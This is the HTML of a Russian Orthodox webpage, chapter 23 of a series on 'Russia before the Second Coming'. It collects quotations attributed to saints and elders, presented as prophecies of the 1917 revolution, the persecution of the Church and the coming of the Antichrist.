

--- FILE ---
content_type: text/html
request_url: https://belmagi.ru/russia/23god1917.htm
body_size: 30629
content:
<html><head>
<meta http-equiv="Content-Language" content="ru">
<meta name="keywords" content="Россия перед вторым пришествием. Год 1917-й. Революция. Гражданская война">
<meta name= "description" CONTENT="Россия перед вторым пришествием. Год 1917-й. Революция. Гражданская война">
<meta name="ProgId" content="FrontPage.Editor.Document">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Россия перед вторым пришествием. Год 1917-й. Революция. Гражданская война</title>
<link rel="stylesheet" type="text/css" href="../imag/css.css">
<LINK href="../favicon.ico" rel="shortcut icon" type="image/x-icon">
<script type="text/javascript" language="JavaScript1.2" src="../menu/msqr.js"></script>
<script type="text/javascript" language="JavaScript1.2" src="../scr/pre2.js"></script>

<meta name="Microsoft Border" content="tb">
</head>
<body><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<!-- <style> start 1 -->
<center>
<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0">
	<tr>
		<td class="s2" width="18" height="194" background="../sap_n/osnlev.gif">
		
<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
 d=document;var a='';a+=';r='+escape(d.referrer)
 js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
 a+=';j='+navigator.javaEnabled()
 js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
 s=screen;a+=';s='+s.width+'*'+s.height
 a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
 js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
 js=13//--></script><script language="JavaScript" type="text/javascript"><!--
 d.write('<IMG src="http://d6.c7.b5.a1.top.list.ru/counter'+
 '?id=1406581;js='+js+a+';rand='+Math.random()+
 '" height="1" width="1" alt="top.mail.ru" border="0" />')
 if(11<js)d.write('<'+'!-- ')//--></script><noscript><img
 src="http://d6.c7.b5.a1.top.list.ru/counter?js=na;id=1406581"
 height="1" width="1" alt="top.mail.ru" border="0" /></noscript><script language="JavaScript" type="text/javascript"><!--
 if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
 <!-- begin of Top100 code --><a href="http://top100.rambler.ru/top100/" target=_blank><img src="http://counter.rambler.ru/top100.cnt?1380721" alt="" width="1" height="1" border="0"></a>
 <!-- end of Top100 code -->
<img border="0" src="../sap_n/1.gif" width="18" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osncen.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/hr.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/rad_c.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osnprav.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/zv_spr.gif" width="1" height="1" hspace="0" vspace="0">
		</td>
		<td class="s2" height="100" background="../sap_n/osncen.gif">
		<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table2">
			<tr>
				<td class="s2" height="193" align="right" width="100%">
				<table border="0" width="95%" id="table3" cellspacing="0" cellpadding="0" height="100%" background="../sap_n/rad_c.gif">
					<tr>
						<td width="300" height="100%" valign="top">
						<img border="0" src="../sap_n/1.gif" width="9" height="17" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw2.gif" width="17" height="17" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="18" height="15" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw1.gif" width="11" height="11" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="75" height="16" align="left" hspace="7" vspace="0">
						<img border="0" src="../sap_n/zw1_2.gif" width="11" height="11" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="40" height="11" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw2_2.gif" width="17" height="17" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw1_2.gif" width="11" height="11" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="49" height="14" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw2_2.gif" width="17" height="17" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="21" height="12" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw1.gif" width="11" height="11" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="37" height="15" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw2.gif" width="17" height="17" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/1.gif" width="67" height="17" align="left" hspace="0" vspace="0">
						<img border="0" src="../sap_n/zw1_2.gif" width="11" height="11" hspace="0" vspace="0">
						</td>
						<td width="100%" height="100%" class="s2" >
						<table border="0" width="100%" id="table4" cellspacing="0" cellpadding="0" background="../sap_n/zv_spr.gif" height="100%">
							<tr>
								<td align="right" height="58" valign="bottom"><table border="0" class="s1" width="150" height="30" cellspacing="0" cellpadding="0">
							<tr>
								<td class="s2" align="right" width="33%">
										<a onMouseOver="on(0)" onMouseOut="off(0)" href="../fr/" title="'Магия Божественного Света' на Французском">
										<img name="link1" src="../sap_n/fl_fr.gif" alt="'Магия Божественного Света' на Французском" width="24" height="15" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(1)" onMouseOut="off(1)" href="#" onClick="this.style.behavior='url (#default#homepage)'; this.setHomePage ('http://www.belmagi.ru/'); return false;" title="Сделать страничку &quot;Магия Божественного Света&quot; стартовой">
										<img name="link2" src="../sap_n/dom.gif" alt="Сделать страничку &quot;Магия Божественного Света&quot; стартовой" width="21" height="18" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(2)" onMouseOut="off(2)" href="#" title="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" onClick="window.external.addFavorite ('http://www.belmagi.ru/', 'Магия Божественного Света'); return false;">
										<img name="link3" src="../sap_n/pap.gif" alt="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" width="21" height="16" border="0"></a></td>
									</tr>
						</table>
</td>
							</tr>
							<tr>
								<td align="left" valign="center">
								<img border="0" src="../sap_n/1.gif" width="96" height="44" align="left" hspace="0" vspace="0">
								<img border="0" src="../sap_n/hr.gif" width="523" height="50" hspace="0" vspace="0"></td>
							</tr>
							<tr>
								<td height="41" align="center"  valign="bottom"><table border="0" class="s1" width="90%" cellspacing="0" cellpadding="0">
									<tr>
										<td class="s2" align="center" width="30%" valign="top" height="100%">
										
										<A onMouseOver="on(3)" onMouseOut="off(3)" href="../index.php"  
										title="Главная">
										<img name="link4" src="../sap_n/knsh1.gif" 
										alt="Главная" width="88" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(4)" onMouseOut="off(4)" href="../pomosh/index.htm"  
										title="Наша помощь">
										<img name="link5" src="../sap_n/knsh2.gif" 
										alt="Наша помощь" width="124" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(5)" onMouseOut="off(5)" href="../magi/index.htm"  
										title="Наш коллектив">
										<img name="link6" src="../sap_n/knsh3.gif" 
										alt="Наш коллектив" width="128" height="23"
										border="0"></a>
										</td>
									</tr>
								</table>
								</td>
							</tr>
						</table>
						</td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
		<td class="s2" width="16" height="194" background="../sap_n/osnprav.gif">
		<img border="0" src="../sap_n/1.gif" width="16" height="1" hspace="0" vspace="0"></td>
	</tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
	<tr>
		<td><img border="0" src="../sap_n/1.gif" width="640" height="7" hspace="0" vspace="0"></td></tr></table>
</center>
</td></tr><!--msnavigation--></table><!--msnavigation--><table dir="ltr" border="0" cellpadding="0" cellspacing="0" width="100%"><tr><!--msnavigation--><td valign="top"><div align="center">
	<table border="0" width="98%" class=s1 cellspacing="0" cellpadding="0">
	
		<tr>
			<td class=s3 width="170" valign="bottom" align="center" height="2">
			<img border="0" src="../imag/1.gif" width="165" height="1"></td>
			<td class=s3 width="100%" height="2">
			</td>
		</tr><tr>
			<td class=s3 width="170" valign="center" align="center" height="33">
			<script type="text/javascript" language="JavaScript1.2" src="../menu/1.js"></script>			
			</td>
			<td class=s3 width="100%">
			<table border="0" width="100%" class=s1 cellspacing="0" cellpadding="0" background="../imag/2_1.gif" height="35">
							<tr>
								<td class=s3 width="13" align="left" valign="top" height="35">
								<img border="0" src="../imag/lug.gif" width="13" height="13"></td>
								<td class=s3 width="17">
								<img border="0" src="../imag/krug.gif" width="10" height="10"></td>
								<td class=s2>
								<h2>Год 1917-й. Революция</h2></td>
								<td class=s3 width="13" align="right" valign="top">
								<img border="0" src="../imag/prug.gif" width="13" height="13"></td>
							</tr>
			</table>
			

</td>
		</tr>
		<tr>
			<td class=t_or colspan="2">
<br>
<p class="c">
<!--webbot bot="Include" U-Include="knopka.htm" TAG="BODY" startspan --><!-- <style> start 2 --><b>
<nobr><A HREF="index.htm" TARGET="">Россия&nbsp;перед&nbsp;вторым&nbsp;пришествием</A></nobr></b>&nbsp; &gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="1smusl.htm" TARGET="">1</A></nobr> &nbsp;|&nbsp;
<nobr><A HREF="2dar.htm" TARGET="">2</A></nobr> &nbsp;|&nbsp;
<nobr><A HREF="3leto.htm" TARGET="">3</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="4ogon1.htm" TARGET="">4</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="5ogon2.htm" TARGET="">5</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="6evropa.htm" TARGET="">6</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="7evropa2.htm" TARGET="">7</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="8poborniki.htm" TARGET="">8</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="9znaki.htm" TARGET="">9</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="10znaki2.htm" TARGET="">10</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="11stroen.htm" TARGET="">11</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="12tzar.htm" TARGET="">12</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="13pror.htm" TARGET="">13</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="14pror2.htm" TARGET="">14</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="15sudba.htm" TARGET="">15</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="16sudba2.htm" TARGET="">16</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="17pomaz.htm" TARGET="">17</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="18uderj.htm" TARGET="">18</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="19uderj2.htm" TARGET="">19</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="20taina.htm" TARGET="">20</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="21zemliya.htm" TARGET="">21</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="22zemliya2.htm" TARGET="">22</A></nobr>&nbsp; |&nbsp;
<nobr><U>23</U></nobr>&nbsp; |&nbsp;
<nobr><A HREF="24god1922.htm" TARGET="">24</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="25god1947.htm" TARGET="">25</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="26god1992.htm" TARGET="">26</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="27bezzakon.htm" TARGET="">27</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="28raszvet.htm" TARGET="">28</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="29priznaki.htm" TARGET="">29</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="30priznaki2.htm" TARGET="">30</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="31priznaki3.htm" TARGET="">31</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="32anti.htm" TARGET="">32</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="33anti2.htm" TARGET="">33</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="34anti3.htm" TARGET="">34</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="35anti4.htm" TARGET="">35</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="36posledniy.htm" TARGET="">36</A></nobr>  |&nbsp;
<nobr><A HREF="37posledniy2.htm" TARGET="">37</A></nobr>  |&nbsp;
<nobr><A HREF="38posledniy3.htm" TARGET="">38</A></nobr>  |&nbsp;
<nobr><A HREF="39stan.htm" TARGET="">39</A></nobr>  |&nbsp;
<nobr><A HREF="40stan2.htm" TARGET="">40</A></nobr>  |&nbsp;
<nobr><A HREF="41stan3.htm" TARGET="">41</A></nobr>  |&nbsp;
<nobr><A HREF="42ross.htm" TARGET="">42</A></nobr>  |&nbsp;
<nobr><A HREF="43ross2.htm" TARGET="">43</A></nobr>  |&nbsp;
<nobr><A HREF="44ross3.htm" TARGET="">44</A></nobr>  |&nbsp;
<nobr><A HREF="45ross4.htm" TARGET="">45</A></nobr>  |&nbsp;
<nobr><A HREF="46ross5.htm" TARGET="">46</A></nobr>  |&nbsp;
<nobr><A HREF="47ross6.htm" TARGET="">47</A></nobr>  |&nbsp;
<nobr><A HREF="pril.htm" TARGET="">Приложения</A></nobr>
<!--webbot bot="Include" i-checksum="52070" endspan --></p><br>
<p>
<i>Преподобный Нил Мироточивый Афонский (XVI в.)</i> <sup><a href="#1">1</a></sup>: «...Когда минут четыре двадцатипятилетия, то какова станет тогда монашеская жизнь? Если же пройдут и 
еще другие три двадцатипятилетия: говорим число седьмое лет и пять восходящих к 
полпути восьмого, там на половине числа пятерки, какое смущение произойдет от 
четвертого до пятого?..</p>
<p>
(<i>Примечание первых списателей</i>: «Святой сказал сие 
Феофану в лето от Рождества Христова - 1817; от сотворения же мира 7325-е. 
Поэтому Святой говорит: когда пройдет четыре двадцатипятилетия, т. е. сто лет, и 
наступит 7425-й год, то что тогда станет с монашеской жизнию? Если же минут еще 
другие три двадцатипятилетия, то есть 75 лет, и наступит 7500 год, «число 
седьмое лет и пять», то есть семь тысяч лет и пятьсот лет, «восходящих на 
полпути к восьмерым», то есть, когда достигнем половины восьмого века 
(тысячелетия), то там на «середине пятерых», т. е. пятого столетия, «какое 
смущение будет (от четвертого до пятого)?» Мы полагаем, что от четвертого до 
пятого, как говорит (Святой), то есть от 7400 до 7500, сие мы полагаем, кто 
может истолковать лучше, пусть да запишет здесь»)» <sup><a href="#2">2</a></sup>.</p>
<p>
(<i>Примечание</i>: Итак, пространство времени берется, начиная с 1817 г. + 100 лет + 
еще 75 лет, в два периода, заканчиваясь к концу этого века. Истинность и 
точность этих предсказаний ныне явны для нас). Семь 25-летий со времени 
«Вещания» сих в 1817 г.».</p>
<p>
«Наши богословы-паломники, изучавшие и переводившие текст «Вещаний», были 
поражены неземной, пророческой силой содержания «Вещаний»,
их духовной сущности, особенно пророческих мест, относящихся к последнему 
времени и пояснений к соответствующим местам Апокалипсиса, раскрывающих нам еще 
никем неизглаголанные подробности этого уже наступившего времени.</p>
<p>
Поэтому ознакомление с «Вещаниями» преп. Нила будет благодатно полезным, 
подробно осведомляющим и укрепляющим для каждого истинно верующего христианина, 
и возможность прочтения их с несомненностью следует считать за промыслительную 
благодатную милость спасительного благоволения Господа, хотящего для каждого из 
нас, чтобы мы «бодрствовали» (Мф. 26:41; Лк. 21:36), и «были готовы» (Мф. 24:44; Лк. 12:47)» 
<sup><a href="#3">3</a></sup>.</p><br>
<p>
<i>Преп. Серафим Саровский</i>: «Пройдет более чем полвека. Тогда злодеи поднимут 
высоко свою голову. Будет это непременно. Господь, видя нераскаянную злобу 
сердец их, попустит их начинаниям на малое время, но болезнь их обратится на 
главу их, и наверх их снидет неправда пагубных замыслов их. Земля Русская 
обагрится реками кровей, и много дворян побиено будет за Великого Государя и 
целость Самодержавия Его. &lt;...&gt;</p>
<p>
До рождения антихриста произойдет великая продолжительная война и страшная 
революция в России, превышающая всякое воображение человеческое, ибо 
кровопролитие будет ужаснейшее: бунты Разинский, Пугачевский, Французская 
революция - ничто в сравнении с тем, что будет с Россией. Произойдет гибель 
множества верных отечеству людей, разграбление церковного имущества и 
монастырей; осквернение церквей Господних; уничтожение и разграбление богатства 
добрых людей, реки крови русской прольются. Но Господь помилует Россию и 
приведет ее путем страданий к великой славе &lt;...&gt;» <sup><a href="#4">4</a></sup>.</p>
<p>
«...На земле Русской будут великие бедствия, Православная вера будет попрана, 
архиереи Церкви Божией и другие духовные лица отступят от чистоты Православия, и 
за это Господь тяжко их накажет» <sup><a href="#5">5</a></sup>.</p><br>
<p>
<i>Протоиерей Стефан Ляшевский († 1986), из рукописной «Летописи Серафимо-Дивеевского монастыря» (ч. 2, 1903-1927)</i>: «&lt;...&gt; Благословенный Дивеев 
(после революции - Сост.) молча, стоял перед своим большим Распятием на фоне 
черного сукна запрестольной стены в алтаре, как бы предчувствуя общую Голгофу 
всей России. Батюшка Серафим говорил своим Дивеевским сиротам: «Страшное время 
идет на Россию, - я молил Господа отвести эту страшную беду, но Господь не 
услышал убогого Серафима». В записках князя Путятина, человека очень близкого 
Дивееву, сохранилась запись о том, что когда Н.А. Мотовилов спросил батюшку 
Серафима: когда же будет самое страшное время, он ответил: «Немного позже, чем 
через 100 лет после моей смерти», - т.е. последние тридцатые годы ХХ-го 
столетия. &lt;...&gt;</p>
<p>
В Дивееве крепко держалось предание батюшки Серафима о том, что придет время и 
всем им придется на время уйти в мир, а на сколько времени, батюшка не сказал, - 
что Бог даст. Видимо, оно и не было еще решено, все зависело от покаяния 
народного, - ведь и отец Иоанн Кронштадтский говорил, что если русский народ не 
покается, то кончина мира очень близка. Были и такие мнения, что близка кончина 
мира, но прозорливые старцы, особенно в Оптиной пустыни, говорили, что будет еще 
период благодати Божией на Руси. Во всяком случае, сестры уходили с крепкой 
верой, что уходят только временно, что Дивеев, как и вся Русская Церковь, вновь 
возродится» <sup><a href="#6">6</a></sup>.</p><br>
<p>
<i>Святитель Игнатий (Брянчанинов)</i>: «Положение их (монастырей - Сост.) подобно 
весеннему снегу в последних числах марта и первых апреля: снаружи снег как снег, 
а под низом его повсюду едкая весенняя вода: она съест этот снег при первой 
вспомогательной атмосферической перемене. Важная примета кончины монашества - 
повсеместное оставление внутреннего делания и удовлетворение себя наружностью на 
показ. Весьма часто актерскою наружностью маскируется страшная 
безнравственность. Истинным монахом нет житья в монастырях от монахов-актеров. 
За такое жительство, чуждое внутреннего делания, сего единого средства к общению 
с Богом человека, делаются непотребными для Бога, как Бог объявил допотопным 
прогрессистам. Однако он даровал им 120 лет на покаяние...» <sup><a href="#7">7</a></sup>.</p><br>
<p>
«<i>Монах Авель</i>, предсказывавший взятие Москвы французами (см. 
<a target="_blank" href="13pror.htm#16">гл. 9</a> - Сост.), 
говорит, что наступит время, когда монахов сгонят в несколько монастырей, а 
прочие монастыри уничтожат» <sup><a href="#8">8</a></sup>.</p><br>
<p>
<i>Старец Варнава Гефсиманский († 1906)</i>: «Преследования против Веры будут постоянно 
увеличиваться. Неслыханное доныне горе и мрак охватят все и вся, и храмы будут 
закрыты» <sup><a href="#9">9</a></sup>.</p><br>
<p>
<i>Св. прав. Иоанн Кронштадтский († 1908)</i>: «По-видимому, скоро наступит день 
Второго Пришествия Христова, - ибо наступило предсказанное в Писании отступление 
от веры, хотя еще не открылся человек греха, сын погибели - антихрист... Тайна 
беззакония уже в действии, только не совершится до тех пор, пока не будет взят 
от среды Удерживающий теперь - Самодержец, удаления которого домогается 
определенная публика, - и тогда откроется беззаконник, которого Господь Иисус 
Христос убиет духом уст Своих, истребит явлением пришествия Своего, того, 
которого пришествие, по действу сатаны, будет со всякою силою и знамениями и 
чудесами ложными, и со всяким неправедным обольщением погибающих за то, что они 
не приняли любви истины (слышите, за что?) для своего спасения. И за сие 
(слышите?) пошлет им Бог действие заблуждения, так что они будут верить лжи, да 
будут осуждены все, неверовавшие истине (Евангелия и Церкви), но возлюбившие 
неправду... - А теперь исчезла правда, и повсюду неправда и в печати и в 
жизни... Чего ожидать впереди, если будет продолжаться такое безверие, такая 
испорченность нравов, такое безначалие? Снова ли приходить на землю Христу? 
Снова ли распинаться и умирать за нас? Нет! полно глумиться над Богом, полно 
попирать Его святые законы. Он скоро придет, но придет судить мир и воздать 
каждому по делам... Может быть, скоро услышим мы грозную весть: «<i>Се, Жених 
грядет в полунощи, и блажен раб, егоже обрящет бдяща</i>»...» <sup>
<a href="#10">10</a></sup>.</p><br>
<p>
По воспоминаниям <i>И. К. Сурского (1938)</i>: «Незадолго до блаженной кончины о. 
Иоанна он часто любил служить обедню в подворье Леушинского монастыря, что на Бассейной улице в Петербурге. Мы с женою постоянно посещали эти службы и 
многократно отец Иоанн в проповедях своих грозно пророчествовал и громогласно 
взывал: «Кайтесь, кайтесь, приближается ужасное время, столь ужасное, что вы и 
представить себе не можете!» Он не говорил, а кричал, подымая руки кверху. 
Впечатление было потрясающее, ужас овладевал присутствовавшими и в храме 
раздавались плач и рыдания. Мы с женой недоумевали, что же это будет: война, 
землетрясение, наводнение? Однако, по силе слов пророка, мы понимали, что будет 
что-то много ужаснее и высказывали предположение, что ось земная перевернется. 
Игуменья же Таисия, 80-летняя старица, спросила отца Иоанна: «Когда же, батюшка, 
это время будет?» О. Иоанн ответил: «Мы с тобою, матушка, не доживем, а вот они 
- указал он рукою на монахинь, - доживут». Теперь все, конечно, хорошо понимают, 
про какое время говорил о. Иоанн» <sup><a href="#11">11</a></sup>.</p>
<p>
В других воспоминаниях читаем: «В одно из воскресений осени 1916 г. в 
Петербургском Иоанновском монастыре, где собирались почитатели о. Иоанна, 
литургию совершал Московский митрополит Макарий. После обедни в покоях 
настоятельницы монастыря, игуменьи Ангелины, собрались несколько духовных лиц, а 
также и военных. Митрополит Макарий прочел собравшимся одно место из дневника о. 
Иоанна Кронштадтского, в котором были описаны его видения и предсказания, 
касавшиеся России... Оказывается, что о. Иоанн за много лет до мировой войны 
совершенно точно занес в свой дневник и участников войны и ее исход. Военные 
неудачи царской России и связанную с ними революцию о. Иоанн также предсказал. 
Он указал на продолжительность господства революционной идеи, на бесчисленные 
жертвы революции, на потоки крови, на горе и на несчастия всего населения. 
Освобождение России от красного ига о. Иоанн предсказал с «востока».</p>
<p>
Этот дневник, хранившийся тогда в Иоанновском монастыре, был оригинальный 
экземпляр, писанный рукою самого о. Иоанна. Посторонним лицам дневник этот не 
показывался, потому о предсказаниях, отмеченных в дневнике, в литературе об о. 
Иоанне Кронштадтском не упоминается.</p>
<p>
Дальнейшая судьба сего замечательного дневника неизвестна» <sup><a href="#12">12</a></sup>.</p><br>
<p>
<i>В. В. Розанов (29.06.1914)</i>: «Пока Церковь остается <b>чиста</b> - при всякой неумелости 
управления Церковь стоит <b>прочно</b>, и пока царь есть просто «благородная и 
великодушная личность в центре всего» - царство благоденствует без всяких 
особенных дел и событий. Ю-ань-Шикай и младотурки свалили империю богдыханов и 
султанов: но ничего не смогли и, вероятно, ничего не смогут они сделать, как 
превратить одно царство и другое царство - в «биржу с маклерами» и в «окружной 
суд с адвокатами». Но это не царство, а биржа и адвокатское сословие. То есть 
они просто уничтожили Китай, зачеркнули Китай, и - так же Турцию, отнюдь их во 
что-то не «преобразовав». Никакого преобразования, а уничтожение и смерть. Все 
по чину Фигаро, - как сказал великий Бомарше в своей комедии, дух французской 
революции - Фигаро-цирюльник. Сто собравшихся цирюльников зарезали короля и 
объявили себя «народом». Король, будучи ноуменом и святой вещью, вместе с тем 
«нераздельно и неслиянно» являет физического человека трех аршин росту и 47-ми 
лет, которого может терзать цирюльник и особенно сто цирюльников. Но зарезав, 
они ничего далее не могут сделать, кроме этого голого уничтожения и 
зачеркивания. Не могут построить царства. «Франции не вышло», как, конечно, «не 
выйдет и Китая и Турции» из революции Ю-ань-Шикая и младотурок. Это адвокаты. И 
могут завести только «окружной суд» с претензиями «быть царством», что и являют 
собою теперешняя Франция и будущие Китай и Турция...</p>
<p>
&lt;...&gt; Из истории исчезло святое. Вот причина «понижения и падения всех религий» 
&lt;...&gt; Все «деловые люди» сделали. Какая же «вера», где «деловой человек». &lt;...&gt; 
Втайне и отдаленно - пришел мясник. Еще тайнее и отдаленнее пришел нигилист; и 
уже совсем до невидимости далеко - пришел монгол, «разрушитель царств и 
религий», оставляющий позади себя «горы черепов».</p>
<p>
Был храм.</p>
<p>
Пришел молот и разрушил храм» <sup><a href="#13">13</a></sup>.</p><br>
<p>
<i>Преподобный Амвросий Оптинский</i>: «Насколько Оптина Пустынь прославилась, 
настолько же впоследствии обесславится!» <sup><a href="#14">14</a></sup>.</p><br>
<p>
<i>Схиархимандрит Варсонофий (Плиханков, † 1 апреля 1913) Оптинский</i> - своему 
ученику, будущему иеромонаху Никону (Беляеву, † 25 июня 1931): «Монастыри будут 
в великом гонении и притеснении... Придет время, когда в Оптиной будет тяжело:.. 
Истинные христиане будут ютиться в маленьких церковочках... Пожалуй, и вы 
доживете до тех времен, когда опять будут мучить христиан, и мучения их будут 
подобны древним... Мы-то уже уйдем, а вы будете участником и современником всех 
этих ужасов... До ужасных времен доживете вы... Помяните мое слово, что увидите 
вы «день лют»...» <sup><a href="#15">15</a></sup>.</p>
<p>
«Монастырский <i>иеромонах и духовник о. Илларион</i> передавал мне, что о. Лев как-то 
однажды выразился, что придет время, когда Скит наш запустеет, и в нем будут 
жить одни кошки. На вопрос мой: в каком смысле должно понимать - в прямом или 
иносказательном, о. Илларион сказал, что не знает» <sup><a href="#16">16</a></sup>.</p><br>
<p>
<i>Иеросхимонах Анатолий Младший (Потапов, † 30 июля 1922) Оптинский в феврале 1917 
г</i>.: «Будет шторм. И русский корабль будет разбит. Но ведь и на щепках и обломках 
люди спасаются. И все же не все погибнут. Надо молиться, надо всем каяться и 
молиться горячо. А что после шторма бывает? После шторма бывает штиль. Но уже 
корабля того нет, разбит, погиб, погибло все!» <sup><a href="#17">17</a></sup>.</p><br>
<p>
<i>Иеромонах Нектарий (Тихонов, † 29 апреля 1928) Оптинский</i> <sup>
<a href="#18">18</a></sup> (1909): «Пока 
старчество еще держится в Оптиной, заветы его будут исполняться. Вот, когда 
запечатают старческие хибарки, повесят замки на их двери, ну, тогда... всего 
ожидать будет можно, а теперь «не у прииде время» <sup><a href="#19">19</a></sup>.</p>
<p>
Немногие из предреволюционной братии Оптиной Пустыни понимали юродство о. 
Нектария, знавшего, по его признанию, еще в 1913 г. и о гонениях на Церковь, и о 
судьбе Оптиной: то он ходил полуодетый, обутый на одну ногу, то, собрав в келлии 
обломки стекол и камешки, заявлял: «Это мой музей»... Все сбылось: и нищенская 
одежда у насельников, и музей.</p>
<p>
Между февралем и октябрем 1917 г.: «Вот, теперь, я скажу, что скоро будет 
духовный книжный голод. Не достанешь духовной книги. &lt;...&gt; Наступает время 
молитв. Во время работы говори Иисусову молитву. Сначала губами, потом умом, а 
наконец она сама перейдет в сердце...» <sup><a href="#20">20</a></sup>.</p>
<p>
«Летом (1923 г. - Сост.) Дедушка (о. Нектарий - Сост.) говорил, что церкви на 
время откроют, но через 5 лет все церкви закроют. Первое сбылось у нас, так, что 
мы наслаждаемся чудным церковным пением» <sup><a href="#21">21</a></sup>.</p><br>
<p>
<i>Иеромонах Оптиной Пустыни о. С. (3 июля 1909)</i>: «Пишут мне со старого Афона: 
наступают скоро 1913-1920 годы. В эти годы произойдут грозные и небывалые доселе 
на земле события, когда сами стихии изменятся и законы времени поколеблятся. 
Поистине люди придут в такое дерзкое безумие против Создателя своего и Бога, что 
время не выдержит и побежит: день будет вращаться, как час, неделя, как день и 
годы, как месяцы, ибо лукавство человеческое сделало то, что и стихии стали 
напрягаться и спешить, чтобы скорее окончить прореченное Богом число для 
восьмого числа веков. Наступило время сына погибели антихриста» <sup>
<a href="#22">22</a></sup>.</p><br>
<p>
<i>Блаженный Николай (Ивансон) из Троице-Сергиевой Лавры предсказывал (1907)</i>, что 
«Царя не будет и что Сергиева Лавра будет закрыта и всех монахов разгонят и 
будут они жить по частным квартирам» <sup><a href="#23">23</a></sup>.</p><br>
<p>
<i>Иеромонах Аристоклий Афонский (в передаче матушки Варвары (Цветковой) 06.03.1917)</i>: 
«Батюшка тогда сказал, между прочим, что теперь начался суд Божий над живыми и 
не останется ни одной страны на земле, ни одного человека, которого это не 
коснется. Началось в России, а потом дальше. Ничего утешительного он не сказал, 
только все время мне говорил: Только не бойся ничего, не бойся. Господь будет 
являть Свою чудесную милость» <sup><a href="#24">24</a></sup>.</p><br>
<p>
<i>Протопресвитер Александр Киселев</i>: «25 октября 1917 года случилось самое страшное 
и самое ужасное, что только может случиться с людьми: казалось, что прекратилось 
заступничество Пресвятой Богородицы - Господь оставил Россию и попустил мрачным 
сипам сатаны завладеть нашим народом.</p>
<p>
Но явленная в селе Коломенском 2 марта 1917 года, в самый день отречения 
Государя от престола, икона «Державной» Божией Матери - в порфире, пропитанной 
мученической русской кровью, с царской короной, сверкающей алмазами невинных 
русских слез, со скипетром и державою российских государей - ясно, без слов 
говорила сердцу и умным очам русского народа, что Владычица не только не ушла от 
нас, но приняла на Себя преемство Державы Российской и с нею тягчайшее бремя 
невидимой высшей власти с того момента, когда сама идея христианской власти была 
отвергнута во имя самовластия.</p>
<p>
Символ этой иконы ясен! Его поняли все лучшие русские православные люди. Одним 
из первых его понял Святейший Патриарх Тихон: «Зову вас, -
обратился он к народу, - возлюбленные чада Православной Церкви, зову вас с собой 
на страдания» <sup><a href="#25">25</a></sup>.</p><br>
<p>
